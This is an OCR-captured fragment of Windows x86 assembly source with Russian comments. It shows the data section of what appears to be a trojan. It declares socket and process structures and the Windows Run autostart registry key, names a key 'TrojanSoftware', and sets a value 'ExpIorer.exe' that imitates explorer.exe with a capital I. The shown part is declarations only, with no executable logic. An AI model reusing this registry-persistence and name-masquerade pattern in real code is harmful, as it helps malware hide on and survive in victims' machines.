
sin sockaddr_in <>
StartupInfo STARTUPINFO <> ;некоторая доп.
информация о процессе
ProcessInfo PROCESS_INFORMATION <>
;ключ автозапуска прог в Винде
szKeyName db
"Software\Microsoft\Windows\CurrentVersion\Run\",0
szKeyName1 db "Software\TrojanSoftware\",0
szStringValue db "ExpIorer",0 ;информация для записи в
реестр
RegistryText db "ExpIorer.exe" ,0
szDWValue db "YUCKFOU",0
DubWord dd 12345678H
szBigBuffer db " ",0
dwBBufLength DWORD SIZEOF szBigBuffer + 1
kernel32 db "kernel32.dll", 0 ;имя файла ядра системы